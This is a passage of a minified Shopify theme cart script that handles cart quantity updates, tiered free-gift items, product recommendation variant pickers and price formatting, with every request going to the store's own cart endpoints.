price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line)}}connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,event=>{event.source!=="cart-items"&&this.onCartUpdate()})}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(event){console.log("change"),this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then(response=>response.text()).then(responseText=>{const sourceQty=new DOMParser().parseFromString(responseText,"text/html").querySelector("cart-items");this.innerHTML=sourceQty.innerHTML}).catch(e=>{console.error(e)})}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"total-price-container-cart",section:document.getElementById("main-cart-items").dataset.id,selector:".js-content-total"}]}updateQuantity(line2,quantity,name2,bundlekey){this.enableLoading(line2);var body=JSON.stringify({line:line2,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});bundlekey&&(body=JSON.stringify({id:bundlekey,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname}));var this3=this;fetch(`${routes.cart_change_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state2=>{var this2=this,discounttype=$(".discount-wrapper-shop .discount-type").html();if(discounttype=="product"){var step=$(".discount-wrapper-shop").data("step"),pid1=$(".discount-wrapper-shop .step-1-product").data("pid"),pid2=$(".discount-wrapper-shop .step-2-product").data("pid"),pid3=$(".discount-wrapper-shop .step-3-product").data("pid"),hasvariant1=$(".discount-wrapper-shop .step-1-hasvariant").html(),hasvariant2=$(".discount-wrapper-shop .step-2-hasvariant").html(),hasvariant3=$(".discount-wrapper-shop .step-3-hasvariant").html(),threshhold1=Number($(".discount-wrapper-shop .step-1-threshhold").html())*100,threshhold2=Number($(".discount-wrapper-shop .step-2-threshhold").html())*100,threshhold3=Number($(".discount-wrapper-shop .step-3-threshhold").html())*100,addproduct=!1,addvarid=pid1;console.log(threshhold1+" gfg"),console.log(threshhold2+" gfg"),console.log(threshhold3+" gfg"),fetch("/cart.js").then(resp=>resp.json()).then(resp=>{var found=!1,varid="",removeids=[];if(step=="step1"&&resp.total_price>=threshhold1){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}if(step=="step2"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}}if(step=="step3"){if(resp.total_price>=threshhold1&&resp.total_price<threshhold2){console.log("test");for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid1&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant1=="true"&&(addproduct=!0,addvarid=pid1)}else if(resp.total_price>=threshhold2&&resp.total_price<threshhold3){for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid2&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id);found==!1&&hasvariant2=="true"&&(addproduct=!0,addvarid=pid2)}else if(resp.total_price>=threshhold3)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].variant_id==pid3&&resp.items[i].properties.hasOwnProperty("_freeproduct")==!0?found=!0:resp.items[i].properties.hasOwnProperty("_freeproduct")&&removeids.push(resp.items[i].variant_id),found==!1&&hasvariant3=="true"&&(addproduct=!0,addvarid=pid3)}if(resp.total_price<threshhold1)for(var found=!1,i=0;i<resp.items.length;i++)resp.items[i].properties.hasOwnProperty("_freeproduct")&&(removeids.push(resp.items[i].variant_id),addproduct=!1);if(console.log("addproduct = "+addproduct),addproduct==!0)if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{addnewproduct()}).catch(()=>{addnewproduct()}).finally(()=>{})}else addnewproduct();else if(removeids.length>0){var updates={};for(let index=0;index<removeids.length;index++)updates[removeids[index]]=0;const bodyup=JSON.stringify({updates,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});var this32=this;fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:bodyup}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{}).finally(()=>{})}else if(resp.total_price==0){const body2=JSON.stringify({sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/clear.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}else loadData(state2);function addnewproduct(){var variantId=Number(addvarid);const body2=JSON.stringify({id:variantId,quantity:1,properties:{_freeproduct:"true"},sections:["cart-drawer","cart-icon-bubble"],sections_url:window.location.pathname});fetch("/cart/add.js",{...fetchConfig(),body:body2}).then(response=>response.text()).then(state3=>{loadData(state3)}).catch(()=>{})}})}else loadData(state2);function loadData(state3){const parsedState=JSON.parse(state3),quantityElement=document.getElementById(`Quantity-${line2}`)||document.getElementById(`Drawer-quantity-${line2}`),items=document.querySelectorAll(".cart-item");if(console.log(parsedState.errors),parsedState.errors){this3.updateLiveRegions(line2,parsedState.errors);return}$("body").data("template")=="cart"&&window.location.reload(),this3.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-items");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this3.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this3.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line2-1]?parsedState.items[line2-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this3.updateLiveRegions(line2,message),this3.updateYouMayLike(),console.log(message);var qtyitemcart=$(".totalcartcount").data("totalqtycart");$(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease");const lineItem=document.getElementById(`CartItem-${line2}`)||document.getElementById(`CartDrawer-Item-${line2}`);lineItem&&lineItem.querySelector(`[name="${name2}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name2}"]`)):lineItem.querySelector(`[name="${name2}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name"));var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))}),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"}),this3.disableLoading(line2)}}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}).finally(()=>{})}updateYouMayLike(){$(".showmorecartpill").unbind().click(function(){$(this).parent(".cart_custom_product_variant_container").find(".custom_select_varcont").css({display:"block"}),$(this).hide()}),$(".cart_custom_variants_pills").unbind().click(function(){$(this).parents(".custom_card_recommendation").find(".select-error").remove();var thisto=$(this),sel_var=$(this).attr("data-varimage");console.log("cartdrawerselvar=="+sel_var),$(this).parents(".custom_card_recommendation").find(".custom_card_recommendation_media img").attr("src",sel_var),$(this).parents(".custom_card_recommendation").find(".variants-pills").removeClass("selected"),$(this).addClass("selected");var selectedcolor=$(this).data("colorname"),selectedsize=$(this).parents(".card_recommendation_container").find(".sizeselectedvar.selected .selectedvar").text(),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawervarname=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})}),$(".cartselected").unbind().on("click",function(){$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").hasClass("show")?($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").removeClass("show")):($(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").not(this).removeClass("show"),$(this).parent(".cart_custom_drop_down_size").find(".sizeoptions .cartsizeoptionslist").addClass("show"))}),$(".cartsizeoptionslist li").unbind().click(function(){var thisto=$(this),selectedvalue=$(this).data("value");$(this).parent(".cartsizeoptionslist").parent(".sizeoptions").parent(".cart_custom_drop_down_size").find(".selected .selectedvar").text(selectedvalue),$(".cart_custom_drop_down_size .sizeoptions .cartsizeoptionslist").removeClass("show");var selectedcolor=$(this).parents(".card_recommendation_container").find(".cart_custom_variants_pills.selected").data("colorname"),selectedsize=$(this).data("value"),varname=selectedcolor+"/"+selectedsize;console.log("cartdrawerselectsize=="+varname),$(this).parents(".custom_card_recommendation").find(".comp_product_variants").find("option").each(function(index){var varoption1=$(this).data("option1"),varoption2=$(this).data("option2"),varoption3=$(this).data("option3");if(varname.indexOf(varoption1)!=-1&&varname.indexOf(varoption2)!=-1&&varname.indexOf(varoption3)!=-1){var currid=$(this).attr("value");$(thisto).parents(".custom_card_recommendation").find(".preordertextcart").hide(),$(thisto).parents(".custom_card_recommendation").find(".preorder-input").remove(),$(thisto).parents(".custom_card_recommendation").find(".product-may-variants-all").find(".product-variant-inner").each(function(){$(this).data("varid")==currid&&$(this).data("preorder")==!0&&$(this).data("pravailable")==!0&&(console.log("currid=="+currid+"preorderid==="+$(this).data("varid")),$(this).parents(".custom_card_recommendation").find(".preordertextcart").show(),$(this).parents(".custom_card_recommendation").find(".custom_complementary_addproduct").before(`<input
                      class="preorder-input"
                      type="hidden"
                      name="properties[Preorder]"
                      value="${$(this).data("preordertext")}"
                    >`))}),$(".cart_complemetary_product_id").val($(this).attr("value"))}})});var symbol=$("body").data("currency");$(".cartbundleitem").each(function(){var price=Number($(this).data("totalprice")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".bundleitemdiscount").each(function(){var price=Number($(this).data("discount")),cprice=price*Shopify.currency.rate*100;$(this).html(Shopify.formatMoney(cprice,symbol+"{{amount}}"))}),$(".totalsaving").each(function(){var price=Number($(this).data("mainsaving"))+Number($(this).data("bundlesaving"))*Shopify.currency.rate;$(this).html(Shopify.formatMoney(price,symbol+"{{amount}}"))})}updateLiveRegions(line2,message){const lineItemError=document.getElementById(`Line-item-error-${line2}`)||document.getElementById(`CartDrawer-LineItemError-${line2}`);lineItemError&&(lineItemError.querySelector(".cart-item__error-text").innerHTML=message),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line2){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(line2){var qtyitemcart=$(".totalcartcount").data("totalqtycart");console.log("qtyitemcart=="+qtyitemcart),qtyitemcart==0?($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").removeClass("quantityincrease")):($(".cart-count-bubble span").html(qtyitemcart),$(".cart-count-bubble").addClass("quantityincrease")),(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line2} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line2} .loading-overlay`);cartItemElements.forEach(overlay=>overlay.classList.add("hidden")),cartDrawerItemElements.forEach(overlay=>overlay.classList.add("hidden"))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},ON_CHANGE_DEBOUNCE_TIMER))}});
//# sourceMappingURL=/cdn/shop/t/341/assets/cart.js.map?v=87500355611973046641700162650
